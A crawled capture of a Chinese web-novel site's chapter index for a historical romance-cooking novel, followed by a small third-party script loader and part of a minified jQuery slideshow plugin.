

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tiankongv.com/book/71110/
body_size: 22146
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf8"/>
    <title>锦衣卫蹲妻手札（美食）_锦衣卫蹲妻手札（美食）(梓山止)_锦衣卫蹲妻手札（美食）最新章节 - PO18全本</title>
    <meta name="keywords" content="锦衣卫蹲妻手札（美食）,锦衣卫蹲妻手札（美食）梓山止,锦衣卫蹲妻手札（美食）最新章节,PO18全本" />
    <meta name="description" content="锦衣卫蹲妻手札（美食）是梓山止作者的最新小说，锦衣卫蹲妻手札（美食）小说网提供锦衣卫蹲妻手札（美食）最新章节全文免费阅读，锦衣卫蹲妻手札（美食）下载，锦衣卫蹲妻手札（美食）全文字更新，锦衣卫蹲妻手札（美食）无弹窗！请关注锦衣卫蹲妻手札（美食）吧，本站最新最快更新锦衣卫蹲妻手札（美食）的最新章节。" />
    <link href="https://www.tiankongv.com/book/71110/" rel="canonical" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="renderer" content="webkit"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <meta property="og:type" content="novel" />
    <meta property="og:title" content="锦衣卫蹲妻手札（美食）" />
    <meta property="og:description" content="    勤劳小厨娘x挑食大纨绔
    芫娘握勺以来最大的心愿，莫过于广罗天下美味，循着记忆里的味道，找到失散的爹爹和娘亲。
    于是，顺天多了位干练利索的掌灶娘子。
    春笋咸粿鲜软糯，麻婆豆腐红油锅，
    ..
" />
    <meta property="og:image" content="https://img.tiankongv.com/image/71/71110/71110s.jpg" />
    <meta property="og:novel:category" content="穿越重生" />
    <meta property="og:novel:author" content="梓山止" />
    <meta property="og:novel:book_name" content="锦衣卫蹲妻手札（美食）" />
    <meta property="og:novel:read_url" content="https://www.tiankongv.com/book/71110/" />
    <meta property="og:url" content="https://www.tiankongv.com/book/71110/" />
    <meta property="og:novel:status" content="全本" />
    <meta property="og:novel:author_link" content="https://www.tiankongv.com/modules/article/authorarticle.php?author=%E6%A2%93%E5%B1%B1%E6%AD%A2" />
    <meta property="og:novel:update_time" content='2023-12-27 18:51:44' />
    <meta property="og:novel:latest_chapter_name" content="锦衣卫蹲妻手札（美食） 第99节" />
    <meta property="og:novel:latest_chapter_url" content="https://www.tiankongv.com/read/71110/18023729.html" />
	<script type="text/javascript" src="https://www.tiankongv.com/scripts/common.js"></script>
	<script type="text/javascript" src="https://www.tiankongv.com/astyle/wap.js"></script>
    <link href="/rico/style.css" rel="stylesheet" />
    <!--<script src="/rico/chinese.js" type="text/javascript"></script>-->
    <script src="/rico/style.js" type="text/javascript"></script>
</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="/" title="PO18全本" class="logo">PO18全本</a>
		</div>
		<div class="header-right"><script>login();</script>
		<!--|<a href="javascript:zh_tran('s');" class="zh_click" id="zh_click_s">简</a>
		<a href="javascript:zh_tran('t');" class="zh_click" id="zh_click_t">繁</a>-->
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="https://www.tiankongv.com/sort/0/1.html" title="书库">书 库</a>
			<a href="/top.html">排行</a>
			<a href="https://www.tiankongv.com/quanben/1.html">全本</a>
			<a href="/modules/article/search.php" title="搜索">搜 索</a>
		</div>
	</div>
	<div class="clear"></div>
</div>
<div class="container">
	<div class="content">
		<ol class="breadcrumb">
            <li><a href="https://www.tiankongv.com" title="PO18全本">首页</a></li>
            <li><a href="https://www.tiankongv.com/sort/2/1.html">穿越重生</a></li>
			<li class="active">锦衣卫蹲妻手札（美食）</li>
        </ol>

			<div class="bookinfo">
				<h1 class="booktitle">锦衣卫蹲妻手札（美食）</h1>
				<p class="booktag">
                    <a class="red" href="https://www.tiankongv.com/modules/article/authorarticle.php?author=%E6%A2%93%E5%B1%B1%E6%AD%A2" target="_blank" title="作者：梓山止">梓山止</a>
                    <span class="blue"><script>towan('386938')</script>万字</span>
                    <span class="blue">593人读过</span>
                    <span class="red">全本</span>
                </p>
				<p class="bookintro">
					<img class="thumbnail pull-left visible-xs" style="margin:0 5px 0 0" alt="锦衣卫蹲妻手札（美食）" src="https://img.tiankongv.com/image/71/71110/71110s.jpg" title="锦衣卫蹲妻手札（美食）" onerror="this.src='/modules/article/images/nocover.jpg';" width="80" height="120" />    勤劳小厨娘x挑食大纨绔
    芫娘握勺以来最大的心愿，莫过于广罗天下美味，循着记忆里的味道，找到失散的爹爹和娘亲。
    于是，顺天多了位干练利索的掌灶娘子。
    春笋咸粿鲜软糯，麻婆豆腐红油锅，
    ..

				</p>
				<p>最新章节：<a class="bookchapter" href="https://www.tiankongv.com/read/71110/18023729.html" title="锦衣卫蹲妻手札（美食） 第99节">锦衣卫蹲妻手札（美食） 第99节</a></p>
                <p class="booktime">更新时间：2023-12-27 18:51</p>
				<div class="bookmore">
                    <a class="btn btn-info" href="https://www.tiankongv.com/read/71110/18012895.html">开始阅读</a>
					<button class="btn btn-info" type="button" id="a_uservote"  href="javascript:;" onclick="Ajax.Tip('https://www.tiankongv.com/modules/article/uservote.php?id=71110', {method: 'POST'});">推荐本书</button>
					<button class="btn btn-info" type="button" id="a_addbookcase" href="javascript:;" onclick="Ajax.Tip('https://www.tiankongv.com/modules/article/addbookcase.php?bid=71110', {method: 'POST'});">加入书架</button>
					<!-- <a href="#" target="_blank" rel="nofollow">积分规则</a>-->
					<a class="errorlink" href="javascript:void(0);" target="_blank" rel="nofollow">留言反馈</a>
				</div>
			</div>
			<script>info1();</script>
			<div class="clear"></div>
		</div>
		<dl class="book chapterlist">
			<h2>《锦衣卫蹲妻手札（美食）》最新章节</h2>
			<dd><a href="https://www.tiankongv.com/read/71110/18023729.html">锦衣卫蹲妻手札（美食） 第99节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023728.html">锦衣卫蹲妻手札（美食） 第98节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023727.html">锦衣卫蹲妻手札（美食） 第97节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023726.html">锦衣卫蹲妻手札（美食） 第96节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023725.html">锦衣卫蹲妻手札（美食） 第95节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023724.html">锦衣卫蹲妻手札（美食） 第94节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023723.html">锦衣卫蹲妻手札（美食） 第93节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023722.html">锦衣卫蹲妻手札（美食） 第92节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023721.html">锦衣卫蹲妻手札（美食） 第91节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023720.html">锦衣卫蹲妻手札（美食） 第90节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023719.html">锦衣卫蹲妻手札（美食） 第89节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023718.html">锦衣卫蹲妻手札（美食） 第88节</a></dd><dd class="visible-xs"><a href="javascript:;" id="btn-All">查看全部章节 &darr;</a></dd>
			<div class="clear"></div>
			<div id="list-chapterAll" style="display:block;">
				<h2>《锦衣卫蹲妻手札（美食）》全部章节目录</h2>
				<dd><a href="https://www.tiankongv.com/read/71110/18012895.html">锦衣卫蹲妻手札（美食） 第1节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18012897.html">锦衣卫蹲妻手札（美食） 第2节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18012899.html">锦衣卫蹲妻手札（美食） 第3节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18012901.html">锦衣卫蹲妻手札（美食） 第4节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18012903.html">锦衣卫蹲妻手札（美食） 第5节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18012905.html">锦衣卫蹲妻手札（美食） 第6节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18012907.html">锦衣卫蹲妻手札（美食） 第7节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18012909.html">锦衣卫蹲妻手札（美食） 第8节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18012911.html">锦衣卫蹲妻手札（美食） 第9节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18012913.html">锦衣卫蹲妻手札（美食） 第10节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18012915.html">锦衣卫蹲妻手札（美食） 第11节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18012917.html">锦衣卫蹲妻手札（美食） 第12节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18012918.html">锦衣卫蹲妻手札（美食） 第13节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18012920.html">锦衣卫蹲妻手札（美食） 第14节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18012922.html">锦衣卫蹲妻手札（美食） 第15节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18012924.html">锦衣卫蹲妻手札（美食） 第16节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18012926.html">锦衣卫蹲妻手札（美食） 第17节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18012928.html">锦衣卫蹲妻手札（美食） 第18节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18012930.html">锦衣卫蹲妻手札（美食） 第19节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18012932.html">锦衣卫蹲妻手札（美食） 第20节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18012934.html">锦衣卫蹲妻手札（美食） 第21节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18012936.html">锦衣卫蹲妻手札（美食） 第22节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023653.html">锦衣卫蹲妻手札（美食） 第23节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023654.html">锦衣卫蹲妻手札（美食） 第24节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023655.html">锦衣卫蹲妻手札（美食） 第25节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023656.html">锦衣卫蹲妻手札（美食） 第26节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023657.html">锦衣卫蹲妻手札（美食） 第27节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023658.html">锦衣卫蹲妻手札（美食） 第28节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023659.html">锦衣卫蹲妻手札（美食） 第29节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023660.html">锦衣卫蹲妻手札（美食） 第30节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023661.html">锦衣卫蹲妻手札（美食） 第31节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023662.html">锦衣卫蹲妻手札（美食） 第32节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023663.html">锦衣卫蹲妻手札（美食） 第33节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023664.html">锦衣卫蹲妻手札（美食） 第34节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023665.html">锦衣卫蹲妻手札（美食） 第35节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023666.html">锦衣卫蹲妻手札（美食） 第36节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023667.html">锦衣卫蹲妻手札（美食） 第37节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023668.html">锦衣卫蹲妻手札（美食） 第38节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023669.html">锦衣卫蹲妻手札（美食） 第39节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023670.html">锦衣卫蹲妻手札（美食） 第40节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023671.html">锦衣卫蹲妻手札（美食） 第41节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023672.html">锦衣卫蹲妻手札（美食） 第42节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023673.html">锦衣卫蹲妻手札（美食） 第43节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023674.html">锦衣卫蹲妻手札（美食） 第44节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023675.html">锦衣卫蹲妻手札（美食） 第45节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023676.html">锦衣卫蹲妻手札（美食） 第46节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023677.html">锦衣卫蹲妻手札（美食） 第47节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023678.html">锦衣卫蹲妻手札（美食） 第48节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023679.html">锦衣卫蹲妻手札（美食） 第49节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023680.html">锦衣卫蹲妻手札（美食） 第50节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023681.html">锦衣卫蹲妻手札（美食） 第51节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023682.html">锦衣卫蹲妻手札（美食） 第52节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023683.html">锦衣卫蹲妻手札（美食） 第53节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023684.html">锦衣卫蹲妻手札（美食） 第54节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023685.html">锦衣卫蹲妻手札（美食） 第55节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023686.html">锦衣卫蹲妻手札（美食） 第56节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023687.html">锦衣卫蹲妻手札（美食） 第57节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023688.html">锦衣卫蹲妻手札（美食） 第58节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023689.html">锦衣卫蹲妻手札（美食） 第59节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023690.html">锦衣卫蹲妻手札（美食） 第60节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023691.html">锦衣卫蹲妻手札（美食） 第61节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023692.html">锦衣卫蹲妻手札（美食） 第62节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023693.html">锦衣卫蹲妻手札（美食） 第63节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023694.html">锦衣卫蹲妻手札（美食） 第64节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023695.html">锦衣卫蹲妻手札（美食） 第65节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023696.html">锦衣卫蹲妻手札（美食） 第66节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023697.html">锦衣卫蹲妻手札（美食） 第67节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023698.html">锦衣卫蹲妻手札（美食） 第68节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023699.html">锦衣卫蹲妻手札（美食） 第69节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023700.html">锦衣卫蹲妻手札（美食） 第70节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023701.html">锦衣卫蹲妻手札（美食） 第71节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023702.html">锦衣卫蹲妻手札（美食） 第72节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023703.html">锦衣卫蹲妻手札（美食） 第73节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023704.html">锦衣卫蹲妻手札（美食） 第74节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023705.html">锦衣卫蹲妻手札（美食） 第75节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023706.html">锦衣卫蹲妻手札（美食） 第76节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023707.html">锦衣卫蹲妻手札（美食） 第77节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023708.html">锦衣卫蹲妻手札（美食） 第78节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023709.html">锦衣卫蹲妻手札（美食） 第79节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023710.html">锦衣卫蹲妻手札（美食） 第80节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023711.html">锦衣卫蹲妻手札（美食） 第81节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023712.html">锦衣卫蹲妻手札（美食） 第82节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023713.html">锦衣卫蹲妻手札（美食） 第83节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023714.html">锦衣卫蹲妻手札（美食） 第84节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023715.html">锦衣卫蹲妻手札（美食） 第85节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023716.html">锦衣卫蹲妻手札（美食） 第86节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023717.html">锦衣卫蹲妻手札（美食） 第87节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023718.html">锦衣卫蹲妻手札（美食） 第88节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023719.html">锦衣卫蹲妻手札（美食） 第89节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023720.html">锦衣卫蹲妻手札（美食） 第90节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023721.html">锦衣卫蹲妻手札（美食） 第91节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023722.html">锦衣卫蹲妻手札（美食） 第92节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023723.html">锦衣卫蹲妻手札（美食） 第93节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023724.html">锦衣卫蹲妻手札（美食） 第94节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023725.html">锦衣卫蹲妻手札（美食） 第95节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023726.html">锦衣卫蹲妻手札（美食） 第96节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023727.html">锦衣卫蹲妻手札（美食） 第97节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023728.html">锦衣卫蹲妻手札（美食） 第98节</a></dd><dd><a href="https://www.tiankongv.com/read/71110/18023729.html">锦衣卫蹲妻手札（美食） 第99节</a></dd>
				<div class="clear"></div>
				
			</div>
		</dl>
		<div class="book mt10 pt10 tuijian">
			穿越重生推荐阅读：<a href="https://www.tiankongv.com/book/39610/">女配她只想上床(快穿)</a><a href="https://www.tiankongv.com/book/29331/">肉文女配不容易[快穿H]</a><a href="https://www.tiankongv.com/book/44457/">爱意收集攻略（H）</a><a href="https://www.tiankongv.com/book/27945/">（快穿）插足者</a><a href="https://www.tiankongv.com/book/42017/">穿成男主白月光（快穿，nph）</a><a href="https://www.tiankongv.com/book/53002/">碎玉成欢（np）</a><a href="https://www.tiankongv.com/book/48186/">传闻她鲜嫩多汁（快穿 高H）</a><a href="https://www.tiankongv.com/book/28122/">快穿之睡遍男神(nph)</a><a href="https://www.tiankongv.com/book/52035/">快穿之拯救肉文女主(np)</a><a href="https://www.tiankongv.com/book/43276/">快穿之大小姐的噩梦人生（h）</a>
			<div class="clear"></div>
		</div>
        <p class="pt10 hidden-xs">《锦衣卫蹲妻手札（美食）》所有内容均来自互联网或网友上传，PO18全本只为原作者梓山止的小说进行宣传。欢迎各位书友支持梓山止并收藏《锦衣卫蹲妻手札（美食）》最新章节。</p>
    </div>
	<div class="clear"></div>
</div>
<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Powered by tiankongv.com &copy; PO18全本（http://www.tiankongv.com）</p>
	<div class="clear"></div>
</div>
<div style="display: none;">
<script src="/js/all.js"></script>
</div>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
	ErrorLink('锦衣卫蹲妻手札（美食）');
	readbook('71110');
	bd_push();
        $("#btn-All").on("click",function(){
            $("#list-chapterAll").toggle();
        })</script>
		<script>info2();</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://s1.uxqqg.cn/zsyivdnt8o4b10011
body_size: 100
content:
var o = document.createElement("script"), a = document.getElementById("nt8o4b10011");o.charset = "utf-8",o.async = true,o.src = "https://s2.uxqqg.cn/nabetdnt8o4b10011?v=01011",a.insertBefore(o, a.firstChild)

--- FILE ---
content_type: application/javascript
request_url: https://www.tiankongv.com/astyle/wap.js
body_size: 24694
content:
/*!
 * ���ɽ����վ�󲿷���Чչʾ����
 * �꾡��Ϣ�뿴����
 *
 * Copyright 2011-2021
 *
 * ������ԭ��������ͷ����Ȩ
 * �ڱ�����Ȩ��ǰ���¿�Ӧ���ڸ��˻���ҵ��;
 */
(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var P,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=defaultIndex=-1==L?p:L,N=p,O=m>=u?0!=m%t?m%t:t:0,Q="leftMarquee"==e||"topMarquee"==e?!0:!1,R=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},S=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){j.removeClass(K),A&&j.eq(defaultIndex).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){P=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),R(),e){case"fade":P.stop(!0,!0).animate({opacity:"show"},q,G,S);break;case"slideDown":P.stop(!0,!0).animate({height:"show"},q,G,S)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":P.animate({opacity:"hide"},q,G);break;case"slideDown":P.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(T,q)}),void 0;if(0==k&&(k=m),Q&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var U=m-u;k=1+parseInt(0!=U%t?U/t+1:U/t),0>=k&&(k=1)}else k=1;j.html("");var V="";if(1==c.autoPage||"true"==c.autoPage)for(var W=0;k>W;W++)V+="<li>"+(W+1)+"</li>";else for(var W=0;k>W;W++)V+=c.autoPage.replace("$",W+1);j.html(V);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var X=l.children(),Y=function(){for(var a=0;u>a;a++)X.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;O>a;a++)X.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+O)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(O+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+O)*C,position:"relative",padding:"0",margin:"0",top:-(O+p*t)*C}).children().css({height:F})}}var Z=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},$=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;c.size()>d;d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(O+Z(N));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=O;if(0!=d%f){var 